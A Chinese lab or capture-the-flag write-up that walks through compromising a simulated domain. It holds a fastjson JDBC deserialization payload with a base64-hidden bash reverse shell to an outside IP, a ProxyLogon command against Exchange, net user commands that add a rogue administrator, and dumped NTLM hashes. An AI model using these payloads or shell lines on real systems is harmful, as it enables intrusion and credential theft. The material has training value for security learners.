



fscan先扫一波

8000端口有一个Lumia ERP
这里的话是存在一个弱口令的 admin/123456 用别的方法其实也行 存在一个信息泄露


于是登录后台 发现题目给了个JDBC的提示
于是查了一下 发现是fastjson的JDBC JDBC-fastjson
然后跟着来打就行了
先下载一个Mysql-Fake https://github.com/fnmsd/MySQL_Fake_Server 然后将yso.jar下载到这个MySQL文件夹里 并且修改config文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| {
"config":{
"ysoserialPath":"ysoserial-all.jar",
"javaBinPath":"java",
"fileOutputDir":"./fileOutput/",
"displayFileContentOnScreen":true,
"saveToFile":true
},
"fileread":{
"win_ini":"c:\\windows\\win.ini",
"win_hosts":"c:\\windows\\system32\\drivers\\etc\\hosts",
"win":"c:\\windows\\",
"linux_passwd":"/etc/passwd",
"linux_hosts":"/etc/hosts",
"index_php":"index.php",
"ssrf":"https://www.baidu.com/",
"__defaultFiles":["/etc/hosts","c:\\windows\\system32\\drivers\\etc\\hosts"]
},
"yso":{
"Jdk7u21":["Jdk7u21","calc"],
"CommonsCollections6":["CommonsCollections6","bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuNDIuMzkuMTEwLzMzODkgMD4mMQ==}|{base64,-d}|{bash,-i}"]
}
}
|
然后运行server.py文件

payload
1
| { "name": { "@type": "java.lang.AutoCloseable", "@type": "com.mysql.jdbc.JDBC4Connection", "hostToConnectTo": "101.42.39.110", "portToConnectTo": 3306, "info": { "user": "yso_CommonsCollections6_bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuNDIuMzkuMTEwLzMzODkgMD4mMQ==}|{base64,-d}|{bash,-i}", "password": "pass", "statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor", "autoDeserialize": "true", "NUM_HOSTS": "1" } }
|
传的时候记得url编码


这个shell一来就是root权限 好家伙
直接找flag就行了

这里的话我习惯在弹一个shell到msf上


然后上传工具扫内网了


总结一下
1
2
3
4
5
6
7

| 172.22.3.12 getshell主机
172.22.3.2 win16 DC域控
172.22.3.9 EXC01 ---exchange01 outlook windows
172.22.3.26 域内主机 XIAORANG\XIAORANG-PC
|

然后搭建代理隧道
先去访问这个exchange

这里发现是exchange server 2016 然后直接就去用ProxyLogon来打 https://github.com/hausec/ProxyLogon
1
| proxychains python2 proxylogon.py 172.22.3.9 administrator@xiaorang.lab
|


给的是system权限

发现3389端口还开着 新创建一个本地管理员账户进行rdp
1
2
| net user Ke1nys qwer1234! /add
net localgroup administrators Ke1nys /add
|

直接去拿flag就行了
因为我们现在是本地管理员账户 不是域内账户 为了hashdump 得弹个shell
因为我们之前获取到了system的shell 直接传个马上去 然后shell执行 以system权限反弹



直接拿下exchange这台机器

然后开始查看域内hash值
1
2
3
4
5
| meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9dca627bdcde6df114a3c4a18a09765d:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Ke1nys:1000:aad3b435b51404eeaad3b435b51404ee:6912928308e3cda903e6d75bd6091a20:::
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1 DPAPI
-------- ------ ---- ---- -----
HealthMailbox0d5918e XIAORANG 455badfb0e1e1d3ecad7d3f49199bbf4 359551c1705616dabc7d48d1163c8ea07701d8b1 312f49d92f1db5ad776f4d2d57c6ccff
HealthMailbox0d5918e XIAORANG 8946a14d33bf2fa6542c2d9980c3af21 153ca12269ffae16f0475fb8b4532a647c05c11a f58fb0f7fc11355abf57fe3b7a581bd7
Ke1nys XIAORANG-EXC01 6912928308e3cda903e6d75bd6091a20 4687d6f9b23b55f21825bc5157fe2cbe707c07de
XIAORANG-EXC01$ XIAORANG 172701e17477920ff7097626eaeb0ea7 c473f34cecfc9d6b0481d79ee031c8c4dfc27a20
XIAORANG-EXC01$ XIAORANG 9587463cfa3fd1ea760c401e2c52e224 162fc915ffccfa73c6f53b3c92f02690ccf7831c
Zhangtong XIAORANG 22c7f81993e96ac83ac2f3f1903de8b4 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e ed14c3c4ef895b1d11b04fb4e56bb83b
|

